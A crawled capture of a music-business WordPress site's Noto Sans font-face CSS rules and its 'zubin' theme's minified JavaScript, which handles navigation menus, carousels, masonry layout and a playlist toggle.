  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVaNyB1Wk.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVZ9yB1Wk.woff2) format('woff2');
  unicode-range: U+0370-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVa9yB1Wk.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVatyB1Wk.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 700;
  src: url(https://toplivemusicllc.com/wp-content/fonts/noto-sans/o-0NIpQlx3QUlC5A4PNjXhFVZNyB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: application/javascript
request_url: https://toplivemusicllc.com/wp-content/themes/zubin/assets/js/functions.min.js?ver=201800703
body_size: 2434
content:
!function(o){var e,t,n,a;function i(e){var t=o("<button />",{class:"dropdown-toggle","aria-expanded":!1}).append(o("<span />",{class:"screen-reader-text",text:zubinOptions.screenReaderText.expand}));e.find(".menu-item-has-children > a, .page_item_has_children > a").after(t),e.find(".current-menu-ancestor > button").addClass("toggled-on"),e.find(".current-menu-ancestor > .sub-menu").addClass("toggled-on"),e.find(".menu-item-has-children, .page_item_has_children").attr("aria-haspopup","true"),e.find(".dropdown-toggle").on("click",function(e){var t=o(this),n=t.find(".screen-reader-text");e.preventDefault(),t.toggleClass("toggled-on"),t.attr("aria-expanded","false"===t.attr("aria-expanded")?"true":"false"),n.text(n.text()===zubinOptions.screenReaderText.expand?zubinOptions.screenReaderText.collapse:zubinOptions.screenReaderText.expand)})}function s(){910<=window.innerWidth?(o(document.body).on("touchstart.zubin",function(e){o(e.target).closest(".main-navigation li").length||o(".main-navigation li").removeClass("focus")}),t.find(".menu-item-has-children > a, .page_item_has_children > a").on("touchstart.zubin",function(e){var t=o(this).parent("li");t.hasClass("focus")||(e.preventDefault(),t.toggleClass("focus"),t.siblings(".focus").removeClass("focus"))})):t.find(".menu-item-has-children > a, .page_item_has_children > a").unbind("touchstart.zubin")}jQuery(document).ready(function(){jQuery(window).on("load.zubin resize.zubin",function(){jQuery(".menu-wrapper .menu-inside-wrapper").on("focusout",function(){var e=jQuery(this);setTimeout(function(){e.find(":focus").length||e.parent().find(".menu-toggle").trigger("click")},0)})})}),"function"==typeof o.fn.owlCarousel&&(n={rtl:!!zubinOptions.rtl,autoHeight:!0,margin:0,items:1,autoplayHoverPause:!0,nav:!0,dots:!0,autoplay:!0,autoplayTimeout:4e3,loop:!0,dotsContainer:"#slider-dots",navContainer:"#slider-nav"},o(".main-slider").owlCarousel(n),n={rtl:!!zubinOptions.rtl,autoHeight:!0,margin:0,items:1,autoplayHoverPause:!0,nav:!0,dots:!1,autoplay:!0,autoplayTimeout:4e3,loop:!1,rewind:!0,responsive:{0:{items:1}}},o(".testimonial-slider").owlCarousel(n),n={rtl:!!zubinOptions.rtl,autoHeight:!0,margin:0,items:1,autoplayHoverPause:!0,nav:!0,dots:!0,autoplay:!0,autoplayTimeout:4e3,loop:!0,center:!0,responsive:{0:{items:2}},dotsContainer:"#why-choose-us-dots"},o(".who-choose-us-slider").owlCarousel(n)),"function"==typeof o.fn.matchHeight&&o(".logo-slider-section.style2 .hentry, .testimonial-content-section.style1 .hentry-inner, .testimonial-content-section.style4 .hentry-inner, .testimonial-content-section.style2 .entry-content, .testimonial-content-section.style2 .entry-summary, .pricing-section .hentry-inner, .events-section.grid-layout .entry-container, .contact-section .contact-info .hentry-inner").matchHeight(),o(function(){o(window).on("load.zubin resize.zubin",function(){(o("body").hasClass("has-custom-header")||o("body").hasClass("absolute-header"))&&(headerheight=o("#masthead").height(),o(".custom-header").css("padding-top",headerheight))})}),o(document).on("wp-custom-header-video-loaded",function(){o("body").addClass("has-header-video")}),o(function(){o(document).ready(function(){var e;!0==((e=document.createElement("div")).innerHTML="<svg/>","http://www.w3.org/2000/svg"===("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI))&&(document.documentElement.className=document.documentElement.className.replace(/(\s*)no-svg(\s*)/,"$1svg$2"))})}),i(o(".main-navigation, .top-navigation, .secondary-navigation")),n=o("#masthead, #site-secondary-header-menu"),e=n.find(".menu-toggle"),n.find("#site-header-menu"),t=n.find("#site-navigation"),n=n.find("#social-navigation"),o(".below-site-header").prepend('<div class="overlay">'),a=0,e.length&&(e.on("click.zubin",function(){o(this).add(t).attr("aria-expanded","false"===o(this).add(t).attr("aria-expanded")?"true":"false")}),e.add(t).attr("aria-expanded","false"),e.add(n).attr("aria-expanded","false"),e.on("click.zubin",function(){var e=o(this).parents(".menu-wrapper"),e=(o(".menu-toggle").not(this).removeClass("selected"),o(".menu-wrapper").not(e).removeClass("is-open"),o(this).toggleClass("selected"),o(e).toggleClass("is-open"),o(e).hasClass("is-open"));e&&!jQuery("body").hasClass("menu-open")?(0===a&&(a=o("body").scrollTop()),o("body").addClass("menu-open")):e||(o("body").removeClass("menu-open"),o("body").scrollTop(a),a=0)}),o(document).on("click touchstart",function(){o("body").removeClass("menu-open"),o(".menu-toggle").removeClass("selected"),o(".menu-wrapper").removeClass("is-open")}),o(".site-header-menu, .menu-toggle, .dropdown-toggle, .search-field, #site-navigation, #social-search-wrapper, #social-navigation .search-submit").on("click touchstart",function(e){e.stopPropagation()})),menuToggleFooter=o("#menu-toggle-footer"),siteFooterMenu=o("#footer-menu-wrapper"),i(siteNavigationFooter=o("#site-footer-navigation")),menuToggleFooter.length&&(menuToggleFooter.add(siteNavigationFooter).attr("aria-expanded","false"),menuToggleFooter.on("click",function(){o(this).add(siteFooterMenu).toggleClass("toggled-on selected"),o(this).add(siteNavigationFooter).attr("aria-expanded","false"===o(this).add(siteNavigationFooter).attr("aria-expanded")?"true":"false")})),t.length&&t.children().length&&("ontouchstart"in window&&(o(window).on("resize.zubin",s),s()),t.find("a").on("focus.zubin blur.zubin",function(){o(this).parents(".menu-item, .page_item").toggleClass("focus")}),o(".main-navigation button.dropdown-toggle, .top-navigation button.dropdown-toggle, .secondary-navigation button.dropdown-toggle").on("click",function(){o(this).toggleClass("active"),o(this).parent().find(".children, .sub-menu").first().toggleClass("toggled-on")})),o(document).ready(function(){o(".toggle-top").on("click",function(e){o(this).toggleClass("toggled-on")}),o("#search-toggle").on("click",function(){o("#header-menu-social, #share-toggle").removeClass("toggled-on"),o("#header-search-container").toggleClass("toggled-on")}),o("#share-toggle").on("click",function(e){e.stopPropagation(),o("#header-search-container, #search-toggle").removeClass("toggled-on"),o("#header-menu-social").toggleClass("toggled-on")})}),($blocks=o("#infinite-post-wrap, .grid")).imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",columnWidth:".grid-item",transitionDuration:"1s",percentPosition:!0}),o(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),o(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)}),o(window).on("resize",function(){$blocks.masonry()}),o(document.body).on("post-load",function(){o("#infinite-post-wrap, #project-masonry").masonry("reloadItems"),$blocks.imagesLoaded(function(){$blocks.masonry({itemSelector:".grid-item",transitionDuration:"1s",percentPosition:!0}),o(".grid-item").fadeIn(),$blocks.find(".grid-item").animate({opacity:1})}),o(document).ready(function(){setTimeout(function(){$blocks.masonry()},2e3)})}),o("body").on("click touch",".scroll-down",function(e){e.preventDefault();e=o(this).parents(".section, .custom-header").next().attr("class").split(" "),e=o("."+e[0]).offset().top;o("html, body").animate({scrollTop:e},1e3)});function r(){46<o(window).scrollTop()?o("body").addClass("playlist-fixed"):o("body").removeClass("playlist-fixed")}r(),o(window).on("scroll",function(){r()}),o(function(){o(".playlist-wrapper .hentry").append('<button class="playlist-hide"><span class="fa fa-angle-left" aria-hidden="true"></span></button>'),o(".playlist-hide").on("click",function(){o(this).parents(".section").toggleClass("playlist-shorten"),o("body").toggleClass("playlist-made-short")})})}(jQuery);